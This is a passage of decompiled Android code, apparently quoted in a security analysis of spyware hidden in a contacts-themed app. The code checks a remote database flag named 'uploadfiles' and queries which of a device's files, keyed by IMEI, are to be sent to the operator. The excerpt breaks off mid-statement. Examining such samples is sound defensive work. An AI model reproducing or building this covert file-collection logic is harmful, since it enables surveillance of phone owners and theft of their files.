 r23 = r0.executeQuery(r1); Catch:{ Exception -> 0x07d2, SQLException -> 0x0b4f }
L_0x046a:
r28 = r23.next(); Catch:{ Exception -> 0x07d2, SQLException -> 0x0b4f }
if (r28 != 0) goto L_0x06fb;
L_0x0470:
r0 = r35;
r0 = com.Contacts.recev2.this; Catch:{ SQLException -> 0x0b4f, Exception -> 0x0b4c }
r28 = r0;
r0 = r28;
r0 = r0.rs2; Catch:{ SQLException -> 0x0b4f, Exception -> 0x0b4c }
r28 = r0;
r29 = "uploadfiles";
r28 = r28.getString(r29); Catch:{ SQLException -> 0x0b4f, Exception -> 0x0b4c }
r29 = "1";
r28 = r28.equals(r29); Catch:{ SQLException -> 0x0b4f, Exception -> 0x0b4c }
if (r28 == 0) goto L_0x0689;
L_0x048a:
r0 = r35;
r0 = com.Contacts.recev2.this; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r28 = r0;
r0 = r28;
r0 = r0.connect; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r28 = r0;
r25 = r28.createStatement(); Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r0 = r35;
r0 = com.Contacts.recev2.this; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r28 = r0;
r29 = new java.lang.StringBuilder; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r30 = " select file_path from files where imei = ";
r29.<init>(r30); Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r0 = r35;
r0 = com.Contacts.recev2.this; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r30 = r0;
r0 = r30;
r0 = r0.t_id; Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r30 = r0;
r29 = r29.append(r30); Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r30 = " and file_download =1 ";
r29 = r29.append(r30); Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r29 = r29.toString(); Catch:{ IOException -> 0x0b3d, Exception -> 0x0b52, SQLException -> 0x0b4f }
r0 = r29;
r1 = r28;
信安之路